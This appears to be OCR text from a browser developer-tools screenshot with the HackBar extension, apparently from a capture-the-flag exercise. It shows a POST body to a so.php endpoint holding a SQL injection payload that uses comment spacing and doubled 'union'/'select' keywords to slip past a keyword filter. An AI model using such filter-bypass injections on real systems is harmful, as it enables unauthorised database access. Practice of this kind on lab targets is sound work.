 2:
3
Elements Console Sources Network Performance Memory Application Security Audits AdBlock EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://cms.nuptzj.cn/so.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
soid=0/**/ununionion/**/selselectect/**/1,2,3,4 User-Agent Xlcteam Browser